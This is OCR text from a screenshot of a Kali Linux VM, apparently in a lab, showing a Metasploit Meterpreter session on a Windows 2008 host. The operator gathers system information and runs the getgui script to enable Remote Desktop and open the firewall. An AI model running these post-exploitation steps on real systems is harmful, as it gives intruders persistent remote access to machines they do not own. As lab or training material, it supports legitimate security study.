 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:17 1
root@kali: ~
File Edit View Search Terminal Help
[*] Meterpreter session 3 opened (192.168.73.100:4444 -> 192.168.73.178:60620) a
t 2016-08-03 16:16:04 -0700
sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : WIN-MEK3UATVX36
OS : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : ABC
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160803.1650.rc
meterpreter > sh
ZIP
msf.lnk
To return to your computer, press Ctrl+Alt.